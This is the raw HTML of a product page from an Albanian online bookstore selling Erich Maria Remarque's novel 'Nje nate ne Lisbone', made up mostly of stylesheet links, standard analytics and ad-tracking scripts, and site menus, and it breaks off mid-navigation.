

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bukinist.al/sq/arsimi-mesem-klasat-10-12/8410-nje-nate-ne-lisbone.html
body_size: 46208
content:
<!DOCTYPE HTML><!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="SQ"><![endif]--><!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang="SQ"><![endif]--><!--[if IE 8]><html class="no-js lt-ie9 ie8" lang="SQ"><![endif]--><!--[if gt IE 8]><html class="no-js ie9" lang="SQ"><![endif]--><html lang="SQ"><head><meta charset="utf-8" /><title>Nje nate ne Lisbone - Bukinist</title><meta name="description" content="Ky roman eshte vleresuar si si nder me te miret nga Erich Maria Remarque. &quot;Nje nate ne Lisbone sjell një rrëfim tronditës mbi trimërinë dhe mizorinë, guximin dhe vdekjen, në të cilin çmimi i dashurisë i kalon të gjitha masat dhe trashëgimia e së keqes është e pafundme" /><meta name="generator" content="PrestaShop" /><meta name="robots" content="index,follow" /><meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.6, initial-scale=1.0" /><meta name="apple-mobile-web-app-capable" content="yes" /><link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1758303678" /><link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1758303678" /><link rel="stylesheet" href="/themes/default-bootstrap/css/global.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/autoload/highdpi.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/autoload/responsive-tables.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/autoload/uniform.default.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/js/jquery/plugins/fancybox/jquery.fancybox.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/product.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/print.css?1.0.9.3" type="text/css" media="print" /><link rel="stylesheet" href="/js/jquery/plugins/bxslider/jquery.bxslider.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/socialsharing/css/socialsharing.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockbestsellers/blockbestsellers.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcart/blockcart.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcategories/blockcategories.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcurrencies/blockcurrencies.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocklanguages/blocklanguages.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcontact/blockcontact.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockmyaccountfooter/blockmyaccount.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocknewproducts/blocknewproducts.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocknewsletter/blocknewsletter.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocksearch/blocksearch.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/js/jquery/plugins/autocomplete/jquery.autocomplete.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockspecials/blockspecials.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocktags/blocktags.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocktopmenu/css/blocktopmenu.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocktopmenu/css/superfish-modified.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockviewed/blockviewed.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/homefeatured/homefeatured.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeconfigurator/css/hooks.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/productscategory/css/productscategory.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/paypal/views/css/paypal.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/owl.carousel.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/owl.theme.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/owl.transitions.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/style.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/owl.carousel.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/owl.theme.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/owl.transitions.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/style.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockuserinfo/blockuserinfo.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/newsletterpro/views/css/1.6/newsletterpro_front.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/newsletterpro/views/css/app_front.min.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/newsletterpro/views/css/1.6/display_customer_account_form.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockwishlist/blockwishlist.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/balfinbuyinoneclick/views/css/dsorder.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/seriespublications/views/css/front.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/product_list.css?1.0.9.3" type="text/css" media="all" /><meta property="og:type" content="product" /><meta property="og:url" content="https://bukinist.al/sq/arsimi-mesem-klasat-10-12/8410-nje-nate-ne-lisbone.html" /><meta property="og:title" content="Nje nate ne Lisbone - Bukinist" /><meta property="og:site_name" content="Bukinist" /><meta property="og:description" content="Ky roman eshte vleresuar si si nder me te miret nga Erich Maria Remarque. &quot;Nje nate ne Lisbone sjell një rrëfim tronditës mbi trimërinë dhe mizorinë, guximin dhe vdekjen, në të cilin çmimi i dashurisë i kalon të gjitha masat dhe trashëgimia e së keqes është e pafundme" /><meta property="og:image" content="https://CloudFront.bukinist.al/17210-large_default/nje-nate-ne-lisbone.jpg" /><meta property="product:pretax_price:amount" content="1000" /><meta property="product:pretax_price:currency" content="ALL" /><meta property="product:price:amount" content="1000" /><meta property="product:price:currency" content="ALL" /><meta property="product:weight:value" content="450.000000" /><meta property="product:weight:units" content="g" />   
<script type="text/javascript" src="/modules/eicaptcha//views/js/eicaptcha-modules.js"></script>
<script type="text/javascript" data-keepinline="true">window.dataLayer = window.dataLayer || [];</script> 
<script type="text/javascript" data-keepinline="true">var currencyCode = "ALL";

    	var ph_page_name = "Nje nate ne Lisbone - Bukinist";
    	var ph_analytics_uacode = "UA-53924815-17";
    	var ph_analytics_uacode_enable = true;
    	var ph_analytics_GA4code = "G-7XXZZRFQY9";
    	var ph_analytics_GA4code_enable = true;
    	var ph_no_track_backoffice = false;
    	var ph_allowLinker = true;
    	var ph_autoLinkDomains = "";
    	var ph_fbpixel_activ = false;
    	var ph_fbpixel_code = "";
    	var ph_User_ID_Custom_Dimension_Nr = 0;
    	var ph_ecomm_prodid_custom_dimension_nr = 0;
    	var ph_ecomm_pagetype_custom_dimension_nr = 0;
    	var ph_ecomm_totalvalue_custom_dimension_nr = 0;
    	var ph_customer_id_dimension_nr = 0;
    	var FBuser = "true";
				    	var ph_tgmm_v = "2.3.33";

    	var ph_hotjar_activ = false;
    	var ph_hotjar_code = "";
    	
    	var ph_inspectlet_activ = false;
    	var ph_inspectlet_code = "";

    	var ph_pinterest_activ = false;
    	var ph_pinterest_code = "";

    	var ph_GTS_activ = false;
    	var ph_adwords_activ = false;
    	var ph_remarketing_activ = true;

    	var ph_GTS_Store_ID = "";
    	var ph_GTS_Localee = "";
    	var ph_GTS_Shopping_ID = "";
    	var ph_GTS_Shopping_Account_ID = "";
    	var ph_GTS_Shopping_Country = "";
    	var ph_GTS_Shopping_Language = "";

    	var ph_GCR_BADGE_activ = false;
    	var ph_GCR_OPTIN_activ = false;
    	var ph_GCR_ID = "";
			    	var ph_GCR_orderid = "";
	    	var ph_GCR_email = "";
	    	var ph_GCR_delivery_country = "";
	    	var ph_GCR_est_delivery_days = "";
	    	var ph_GCR_est_delivery_date = "";
		
    	var ph_crazyegg_activ = false;
    	var ph_crazyegg_code = "";


    	var ph_shop_name = "bukinist";

		var removeFromCartClick = function (e) {
				var mybtn = (this).closest('dt');
				var qtity = $(mybtn).find('.quantity').text();
				var mydataid = $(mybtn).attr('data-id') ;
				var product_id = mydataid.split('_')[3] ;
				var attribute_id = mydataid.split('_')[4] ;
				//console.log("remove from cart: " + product_id + "-" + attribute_id + " x " + qtity);
				window.dataLayer.push({
				'event': 'removeFromCart',
				'ecommerce': {
					'remove': {
						'products': [{
							'id': product_id + "-" + attribute_id,
							'item_id': product_id,
							'quantity': qtity
						}]
					}
				}
			});
		}
		var removeFromCartClick_ps171 = function (e) {
				var mybtn = (this).closest('.product-line-grid');
				var qtity = $(mybtn).find('.js-cart-line-product-quantity').val();
				var product_id = $(this).attr('data-id-product');
				var attribute_id = $(this).attr('data-id-product-attribute');
				console.log("remove from cart 1.7: " + product_id + "-" + attribute_id + " x " + qtity);
				window.dataLayer.push({
				'event': 'removeFromCart',
				'ecommerce': {
					'remove': {
						'products': [{
							'id': product_id + "-" + attribute_id,
							'item_id': product_id,
							'quantity': qtity
						}]
					}
				}
			});
		}
    	window.addEventListener('load', function() {
			$(document).on('click', '.ajax_cart_block_remove_link',
				removeFromCartClick
			);
			$(document).on('mousedown', 'BODY#cart .cart-items a.remove-from-cart',
				removeFromCartClick_ps171
			);
		});
    	
		if (typeof(page_name)== "undefined"){
			if (!(typeof(prestashop))== "undefined"){
				var page_name = prestashop.page.page_name;
			}
		}
		if(typeof(ph_product_price) !== 'undefined'){
			if (typeof(parseFloat(ph_product_price)) == 'number'){
				if (!isNaN(ph_product_price)){			
					// var productPrice = ph_product_price;
					var productPrice = parseFloat(ph_product_price);
				}
			}
		}
		/*if (typeof(ph_product_price) == 'number'){
			var productPrice = ph_product_price;
		}*/
		if(typeof(productPrice) == 'undefined'){
			var productPrice = 0;
			var productPriceFloat = 0;
		}else{
			if(isFloat(productPrice)){
				var productPriceFloat = productPrice;
			} else {
				var productPriceFloat = productPrice.toFixed(2);
			}
		}
		if (typeof(sharing_name) == 'undefined' ){
			if(typeof(prestashop) !== "undefined"){
				if(typeof(prestashop.page) !== "undefined"){
					if(typeof(prestashop.page.meta) !== "undefined"){
						if(typeof(prestashop.page.meta.title) !== "undefined"){
							var sharing_name = prestashop.page.meta.title;
						}
					}
				}
			} else {
				var sharing_name = ph_page_name;
			}
		}
		
		
							
										/*VIEW  PRODUCT DETAIL*/
					var filtered_keys = function(obj, filter) {
					  var key, keys = [];
					  for (key in obj) {
					    if (obj.hasOwnProperty(key) && filter.test(key)) {
					      keys.push(key);
					    }
					  }
					  return keys;
					}
			    	
					if (typeof(id_product) == "undefined"){
						if(typeof(prestashop) == "undefined" ){
																	id_product = 8410;
								
						} else{

							var findproductid = filtered_keys( prestashop.page.body_classes , /^product-id-\d+$/ );
							id_product = findproductid[0].replace('product-id-','');
						}
					}

					var action = "detail"
					var list = "Arsimi Mesem - Klasat 10-12";
					var products = [{"reference":"BDI0415","item_id":"BDI0415","ean13":"","upc":"","id":"BDI0415","id_product":8410,"name":"Nje nate ne Lisbone","item_name":"Nje nate ne Lisbone","price":1000,"quantity":0,"category":"Arsimi Mesem - Klasat 10-12","item_category":"Arsimi Mesem - Klasat 10-12","list":"Category Listing"}];
					var currencyCode = "ALL";
						
						window.dataLayer.push({
								"page": "viewProduct",
								"ecommerce": {
										'detail': {
												"actionField": {
														"list": list
												},
												"products": products
										}
								}
						});
						



					
				
			
		
				/* for all pages*/
		var action = "detail"
		var list = "Arsimi Mesem - Klasat 10-12";
		var products = [{"reference":"BDI0415","item_id":"BDI0415","ean13":"","upc":"","id":"BDI0415","id_product":8410,"name":"Nje nate ne Lisbone","item_name":"Nje nate ne Lisbone","price":1000,"quantity":0,"category":"Arsimi Mesem - Klasat 10-12","item_category":"Arsimi Mesem - Klasat 10-12","list":"Category Listing"}];
		var currencyCode = "ALL";
			
			document.addEventListener("DOMContentLoaded", function() {			
			// window.addEventListener('load', function() {

				// $(document).on('click', '.ajax_add_to_cart_button , #add_to_cart > button > span , .add-to-cart', function (e) {
				$('.ajax_add_to_cart_button , #add_to_cart > button > span , .add-to-cart , .elementor-button-add-to-cart ').click( function (e) {

					var products = [{"reference":"BDI0415","item_id":"BDI0415","ean13":"","upc":"","id":"BDI0415","id_product":8410,"name":"Nje nate ne Lisbone","item_name":"Nje nate ne Lisbone","price":1000,"quantity":0,"category":"Arsimi Mesem - Klasat 10-12","item_category":"Arsimi Mesem - Klasat 10-12","list":"Category Listing"}];

					if(products.length>1){/* Fix For PS1.7  */
					// if(typeof(products) == "undefined" ){
					  // if(!(typeof(products[0]) == "undefined" )){
					      var products_quickview = $(this).closest('.quickview');
					      if(products_quickview.size()>0){
					          var products_quickview = $(this).closest('.quickview');
					          //if(typeof(ph_merchant_center_id) == "undefined")
					          var products_name = products_quickview.find('H1').text();
					          var products_id = products_quickview.find('INPUT[name=id_product]').attr('value') ;    /*reference*/
					          var products_id_product =  products_quickview.find('INPUT[name=id_product]').attr('value');
					          var products_reference = products_quickview.find('INPUT[name=id_product]').attr('value') ;
					          var products_price = products_quickview.find('.product-price span').attr('content') ;
					          var products_quantity = products_quickview.find('.qty input').attr('value'); ;
					          var products_ean13 = '' ;
					          var products_upc = '' ;
					          var products_category = '' ;
					          var products = [{"reference":products_reference,"ean13":products_ean13,"upc":products_upc,"id":products_id,"id_product":products_id_product,"name":products_name,"price":products_price,"quantity":products_quantity,"category":products_category,"list":"QuickView"}];
					      }
					  // }
					}

					window.dataLayer.push({
							'event': 'addToCart',
							'ecommerce': {
									'currencyCode': currencyCode,
									'add': {
											'products': products
									}
							}
					});
				});
			});
			
		
		
				if (typeof(id) == "undefined"){
					}
		if (typeof(id) != "undefined"){
			window.dataLayer.push({
					"google_conversion_id": "845648705",
					"google_conversion_format": "3",
					"google_conversion_color": "ffffff",
					"google_conversion_label": "Tk8GCO-63tYYEMGmnpMD",
										"google_conversion_only": false,
					"currency_code": currencyCode,
					"order_id": id,
					"ADW_enhancedConversion_Email": "",
					"ADW_enhancedConversion_Phone": ""
			});
		}else{
			window.dataLayer.push({
					"google_conversion_id": "845648705",
					"google_conversion_format": "3",
					"google_conversion_color": "ffffff",
					"google_conversion_label": "Tk8GCO-63tYYEMGmnpMD",
										"google_conversion_only": false,
					"currency_code": currencyCode,
			});
		}
		
		
				
			
			var ph_fb_prodid = [];
			var ph_fb_prodid_attribute = '';

										if(typeof(prestashop) == "undefined" ){
					ph_fb_prodid = id_product;
				} else {
					var findproductidprodpage = filtered_keys( prestashop.page.body_classes , /^product-id-\d+$/ );
					ph_fb_id_product_prodpage = findproductidprodpage[0].replace('product-id-','');
					ph_fb_prodid.push( ph_fb_id_product_prodpage );
				}

						

			var google_tag_params = {
									ecomm_prodid: "8410",
									ecomm_pagetype: "product",
									ecomm_totalvalue: "1000",
															};
												google_tag_params["category"] = "Arsimi Mesem - Klasat 10-12";
				
								window.dataLayer.push({
					"google_tag_params": google_tag_params
				});
							
		window.dataLayer.push({
	    	 "ph_anonymize_analytics" : false,

																		"AdwConvId": "845648705",								"AdwConvLb": "Tk8GCO-63tYYEMGmnpMD",					});
		function isFloat(n) {
			return n === +n && n !== (n|0);
		}
		function isInteger(n) {
		    return n === +n && n === (n|0);
		}
		function createCookie(name,value,days,path) {
		    if (days) {
		        var date = new Date();
		        date.setTime(date.getTime()+(days*24*60*60*1000));
		        var expires = "; expires="+date.toGMTString();
		    }
		    else var expires = "";
		    document.cookie = name+"="+value+expires+"; path="+path;
		}
		function eraseCookie(cookie_name,path) {
			createCookie(cookie_name,"",0,path);
		}
		function getCookie(name) {
		  var value = "; " + document.cookie;
		  var parts = value.split("; " + name + "=");
		  if (parts.length == 2) return parts.pop().split(";").shift();
		}</script> <script data-keepinline="true">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-KBCB8H2');</script> <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:300,600&amp;subset=latin,latin-ext" type="text/css" media="all" />  <!--[if IE 8]> 
<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script> 
<script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script> <![endif]-->       <noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=448137805944414&ev=PageView&noscript=1" /></noscript><div id="fb-root"></div>     <meta name="verify-paysera" content="b0d62ffe92bcdff7cdbdf05e770fb64e"></head><body id="product" class="product product-8410 product-nje-nate-ne-lisbone category-413 category-arsimi-mesem-klasat-10-12 hide-left-column hide-right-column lang_sq"><div id="page"><div class="all-stuff"><div class="nav-container"><span id="slide-btn"><i class="fa fa-bars" aria-hidden="true"></i></span><a href="https://bukinist.al/module/blockwishlist/mywishlist"><i class="fa fa-heart" aria-hidden="true"></i></a> <a href="https://bukinist.al/quick-order"><i class="fa fa-shopping-bag" aria-hidden="true"></i></a><a href="https://bukinist.al/login?back=my-account" class="back-user"></a><span class="search-slide"><i class="fa fa-search" aria-hidden="true"></i></span></div><div class="slide-menu"><span id="cross"><i class="fa fa-times" aria-hidden="true"></i></span><h5 class="title-menu">Menu</h5><ul><li><a href="https://bukinist.al/sq/14-libra">Libra</a></li><li><a href="https://bukinist.al/sq/53-tekste">Tekste</a></li><li><a href="https://bukinist.al/sq/54-per-femije">Për Fëmijë</a></li><li><a href="https://bukinist.al/sq/330-english-books">English Books</a></li><li><a href="https://bukinist.al/sq/357-pazari-i-librit">Oferta</a></li><li><a href="https://bukinist.al/sq/57-dhurata-aksesore">Dhurata & Aksesorë</a></li><li><a href="https://bukinist.al/sq/58-antikuar">Antikuar</a></li></ul></div></div><div class="full-page"><div class="header-container"><header id="header"><div class="nav"><div class="container"><div class="row"><nav><div class="user-info-ar"><div class="header_user_info"> <a class="login" href="https://bukinist.al/sq/my-account" rel="nofollow" title="Hyr në llogarinë tënde të klientin">Hyr </a></div></div><div id="currencies-block-top"><form id="setCurrency" action="/sq/arsimi-mesem-klasat-10-12/8410-nje-nate-ne-lisbone.html" method="post"><div class="current"> <input type="hidden" name="id_currency" id="id_currency" value=""/> <input type="hidden" name="SubmitCurrency" value="" /> <span class="cur-label">Monedha :</span> <strong>ALL</strong></div><ul id="first-currencies" class="currencies_ul toogle_content"><li > <a href="javascript:setCurrency(2);" rel="nofollow" title="Dollar (USD)"> Dollar (USD) </a></li><li > <a href="javascript:setCurrency(1);" rel="nofollow" title="Euro (EUR)"> Euro (EUR) </a></li><li class="selected"> <a href="javascript:setCurrency(3);" rel="nofollow" title="Lek&euml; (ALL)"> Lek&euml; (ALL) </a></li></ul></form></div><div id="languages-block-top" class="languages-block"><div class="current"> <span>Shqip</span></div><ul id="first-languages" class="languages-block_ul toogle_content"><li > <a href="https://bukinist.al/en/arsimi-i-mesme/8410-nje-nate-ne-lisbone.html" title="English (English)" rel="alternate" hreflang="en"> <span>English</span> </a></li><li class="selected"> <span>Shqip</span></li></ul></div><span class="shop-phone"> Fitoni pikë bonus për cdo blerje </span></nav></div></div></div><div class="menu-other"><div class="container"><div class="row viza-mes"><div id="header_logo"><a href="https://bukinist.al/" title="Bukinist"><img class="logo img-responsive" src="https://CloudFront.bukinist.al/img/bukinist-logo-1546685400.jpg" alt="Bukinist" width="1800" height="504"/></a></div><div class="second-menu"><a href="https://bukinist.al/index.php?id_cms=7&controller=cms">Rreth nesh</a><a href="https://bukinist.al/index.php?id_cms=8&controller=cms">Miku i Bukinistit</a></div><div class="col-sm-4 clearfix top-cart-ar"><div class="shopping_cart"><a href="https://bukinist.al/sq/quick-order" title="Shiko shportën" rel="nofollow"> <img class="cart-img" src="https://bukinist.al/themes/default-bootstrap/img/arild/cart.png"><b>Shporta</b><span class="ajax_cart_quantity unvisible">0</span><span class="ajax_cart_no_product">0</span> </a><div class="cart_block block exclusive"><div class="block_content"><div class="cart_block_list"><p class="cart_block_no_products">Nuk ka libra</p><div class="cart-prices"><div class="cart-prices-line first-line"><span class="price cart_block_shipping_cost ajax_cart_shipping_cost unvisible"> Të jesh i pavendosur </span><span class="unvisible">Transporti</span></div><div class="cart-prices-line last-line"><span class="price cart_block_total ajax_block_cart_total">0 Lekë</span><span>Totali</span></div></div><p class="cart-buttons"><a id="button_order_cart" class="btn btn-default button button-small" href="https://bukinist.al/sq/quick-order" title="Përfundo porosinë" rel="nofollow"><span>Përfundo porosinë<i class="icon-chevron-right right"></i></span></a></p></div></div></div></div><div class="header_user_wishlist"> <a href = "https://bukinist.al/module/blockwishlist/mywishlist"> <span class="wlist"> Lista e librave </br> që dua</span> </a></div></div><div id="layer_cart"><div class="clearfix"><div class="layer_cart_product col-xs-12 col-md-6"><span class="cross" title="Mbyll dritaren"></span><span class="title"><i class="icon-check"></i>Libri u shtua me sukses në shportë</span><div class="product-image-container layer_cart_img"></div><div class="layer_cart_product_info"><span id="layer_cart_product_title" class="product-name"></span><span id="layer_cart_product_attributes"></span><div><strong class="dark">Sasia</strong><span id="layer_cart_product_quantity"></span></div><div><strong class="dark">Totali</strong><span id="layer_cart_product_price"></span></div></div></div><div class="layer_cart_cart col-xs-12 col-md-6"><span class="title"><span class="ajax_cart_product_txt_s unvisible">Ndodhen <span class="ajax_cart_quantity">0</span> produkte në shportën tuaj.</span><span class="ajax_cart_product_txt ">Ndodhet 1 libër në shportën tuaj</span></span><div class="layer_cart_row"><strong class="dark">Totali i librave </strong><span class="ajax_block_products_total"> </span></div><div class="layer_cart_row"><strong class="dark unvisible">Totali i transportit&nbsp; </strong><span class="ajax_cart_shipping_cost unvisible"> Të jesh i pavendosur </span></div><div class="layer_cart_row"><strong class="dark">Totali </strong><span class="ajax_block_cart_total"> </span></div><div class="button-container"><span class="continue btn btn-default button exclusive-medium" title="Vazhdo me blerjet"><span><i class="icon-chevron-left left"></i>Vazhdo me blerjet</span></span><a class="btn btn-default button button-medium" href="https://bukinist.al/sq/quick-order" title="Përfundo porosinë" rel="nofollow"><span>Përfundo porosinë<i class="icon-chevron-right right"></i></span></a></div></div></div><div class="crossseling"></div></div><div class="layer_cart_overlay"></div><div id="expand-menu"><div class="btn-kategori"><span><i class="fa fa-bars" aria-hidden="true"></i> Kategorite</span></div><div id="custom-menu-ar" class="main-menu-ar"><ul><li class="first-menu"><a href="https://bukinist.al/14-libra">Libra</a><ul class="hidden-menu"><li><a href="https://bukinist.al/287-libra-te-rinj">Libra të Rinj</a></li><li><a href="https://bukinist.al/19-me-te-shiturit">Më të Shiturit</a></li><li><a href="https://bukinist.al/38-roman">Roman</a></li><li><a href="https://bukinist.al/15-sipas-subjektit">Subjekte të tjerë Librash</a></li><li><a href="https://bukinist.al/17-rekomandime">Rekomandimet Tona</a></li><li><a href="https://bukinist.al/48-motivim-dhe-zhvillim">Motivim Dhe Zhvillim</a></li><li><a href="https://bukinist.al/222-sete-dhe-koleksione">Sete Dhe Koleksione</a></li><li><a href="https://bukinist.al/sq/330-english-books">English Books</a></li><li class="banner-end"><a href="https://bukinist.al/sq/jete-mode/4003-perse-francezet-nuk-shendoshen.html"><img src="/themes/default-bootstrap/img/menu-banner/Libra.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/53-tekste">Tekste</a><ul class="hidden-menu"><li><a href="https://bukinist.al/index.php?id_category=59&controller=category">Tekste Shkollore</a></li><li><a href="https://bukinist.al/index.php?id_category=60&controller=category">Tekste Akademike</a></li><li><a href="https://bukinist.al/index.php?id_category=61&controller=category">Tekste Profesionale</a></li><li class="banner-end"><a href="https://bukinist.al/sq/kontakt"><img src="/themes/default-bootstrap/img/menu-banner/Tekstee.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/54-per-femije">Për Fëmijë</a><ul class="hidden-menu"><li><a href="https://bukinist.al/sq/136-0-3-vjec">0-3 Vjeç</a></li><li><a href="https://bukinist.al/82-3-6-vjece">3-6 Vjeç</a></li><li><a href="https://bukinist.al/83-7-13-vjece">7-13 Vjeç</a></li><li><a href="https://bukinist.al/84-14-18-vjece">14-18 Vjeç</a></li><li><a href="https://bukinist.al/sq/315-libra-te-rinj-per-femije">Libra të rinj</a></li><li><a href="https://bukinist.al/sq/329-librat-me-te-shitur">Librat më të shitur</a></li><li><a href="https://bukinist.al/sq/328-klasiket-per-femije">Klasikët për fëmijë</a></li><li><a href="https://bukinist.al/sq/226-sete-per-femije">Sete dhe koleksione</a></li><li><a href="https://bukinist.al/224-rekomandime">Rekomandime</a></li><li class="banner-end"><a href="https://bukinist.al/sq/111-palimpsest"><img src="/themes/default-bootstrap/img/menu-banner/Per-Femije.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/sq/330-english-books">English Books</a><ul class="hidden-menu"><li><a href="https://bukinist.al/sq/416-fiction">Fiction</a></li><li> <a href="https://bukinist.al/sq/417-non-fiction">Non-Fiction</a></li><li> <a href="https://bukinist.al/sq/418-young-adults">Young Adults</a></li><li> <a href="https://bukinist.al/sq/419-children-s-books">Children's Books</a></li><li class="banner-end"><a href="https://bukinist.al/sq/57-dhurata-aksesore"><img src="/themes/default-bootstrap/img/menu-banner/Dhurataa-dhe-aksesore1.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/index.php?id_category=57&controller=category">Dhurata & Aksesorë</a><ul class="hidden-menu"><li><a href="https://bukinist.al/index.php?id_category=101&controller=category">Sipas Rastit</a></li><li><a href="https://bukinist.al/index.php?id_category=102&controller=category">Sete</a></li><li><a 